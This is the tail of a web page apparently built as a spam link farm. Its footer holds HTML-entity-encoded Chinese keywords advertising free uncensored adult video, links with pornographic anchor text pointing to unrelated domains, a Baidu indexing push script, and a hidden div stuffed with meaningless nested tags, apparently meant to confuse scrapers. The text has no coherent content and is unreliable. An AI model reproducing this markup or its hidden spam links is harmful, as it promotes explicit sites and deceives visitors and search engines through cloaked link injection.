&#x6B27;&#x7F8E;&#x963F;v&#x9AD8;&#x6E05;&#x8D44;&#x6E90;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6C38;&#x4E45;av&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x5927;&#x7247;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;]
</marquee></font></caption></table>
<a href="http://www.burrisbrandt.com/">&#x56FD;&#x4EA7;&#x5168;&#x9EC4;&#x61;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>
<a href="http://www.rmzk.cn/">&#x6B27;&#x7F8E;&#x36;&#x39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x2C;&#x39;&#x31;&#x73;&#x65;&#x78;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x2C;&#x4E00;&#x7EA7;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x9EC4;&#x8272;&#x7F51;&#x4EBA;&#x4EBA;&#x516C;&#x5F00;&#x64CD;&#x8D85;&#x4EBA;&#x4EBA;&#x2C;&#x6B27;&#x7F8E;&#x563F;&#x54BB;&#x563F;&#x54BB;&#x731B;&#x70C8;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>
<a href="http://www.mountpleasantairport.com/">&#x65E5;&#x97E9;&#x65B0;&#x7247;&#x5F;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5F;&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5F;&#x5BE1;&#x5987;&#x7684;&#x6279;&#x65E5;&#x8D77;&#x53C8;&#x7D27;&#x6C34;&#x53C8;&#x591A;&#x5F;&#x72D0;&#x5996;&#x5C0F;&#x7EA2;&#x5A18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7F51;&#x23;</a>
<a href="http://www.558955.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>
<a href="http://www.giftsz.cn/">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x61;&#x76;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x770B;</a>

</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="axdpf" class="pl_css_ganrao" style="display: none;"><abbr id="axdpf"><tbody id="axdpf"><legend id="axdpf"></legend></tbody></abbr><tr id="axdpf"><tr id="axdpf"><sub id="axdpf"></sub></tr></tr><track id="axdpf"></track><cite id="axdpf"><bdo id="axdpf"><acronym id="axdpf"></acronym></bdo></cite><noscript id="axdpf"><code id="axdpf"><em id="axdpf"></em></code></noscript><code id="axdpf"></code><strike id="axdpf"><track id="axdpf"><bdo id="axdpf"></bdo></track></strike><style id="axdpf"></style><span id="axdpf"></span><legend id="axdpf"></legend><meter id="axdpf"></meter><label id="axdpf"><ul id="axdpf"><font id="axdpf"></font></ul></label><p id="axdpf"><s id="axdpf"><rp id="axdpf"></rp></s></p><nav id="axdpf"></nav><center id="axdpf"></center><abbr id="axdpf"><progress id="axdpf"><dd id="axdpf"></dd></progress></abbr><center id="axdpf"><code id="axdpf"><label id="axdpf"></label></code></center><track id="axdpf"><sup id="axdpf"><progress id="axdpf"></progress></sup></track><cite id="axdpf"><strike id="axdpf"><form id="axdpf"></form></strike></cite><legend id="axdpf"><u id="axdpf"><th id="axdpf"></th></u></legend><del id="axdpf"><pre id="axdpf"><source id="axdpf"></source></pre></del><em id="axdpf"></em><th id="axdpf"></th><p id="axdpf"></p><address id="axdpf"></address><object id="axdpf"><cite id="axdpf"><th id="axdpf"></th></cite></object><strong id="axdpf"></strong><noscript id="axdpf"><listing id="axdpf"><meter id="axdpf"></meter></listing></noscript><pre id="axdpf"></pre><option id="axdpf"></option><p id="axdpf"></p><strike id="axdpf"><span id="axdpf"><tbody id="axdpf"></tbody></span></strike><blockquote id="axdpf"></blockquote><table id="axdpf"></table><strong id="axdpf"><center id="axdpf"><tbody id="axdpf"></tbody></center></strong><ins id="axdpf"></ins><progress id="axdpf"></progress><tr id="axdpf"></tr><th id="axdpf"></th><strong id="axdpf"><i id="axdpf"><ruby id="axdpf"></ruby></i></strong><font id="axdpf"></font><u id="axdpf"><noscript id="axdpf"><pre id="axdpf"></pre></noscript></u><pre id="axdpf"></pre><option id="axdpf"><rp id="axdpf"><meter id="axdpf"></meter></rp></option><legend id="axdpf"><tr id="axdpf"><fieldset id="axdpf"></fieldset></tr></legend><option id="axdpf"><tr id="axdpf"><tr id="axdpf"></tr></tr></option><sub id="axdpf"></sub><samp id="axdpf"></samp><span id="axdpf"><th id="axdpf"><abbr id="axdpf"></abbr></th></span><ul id="axdpf"></ul></div>
</html>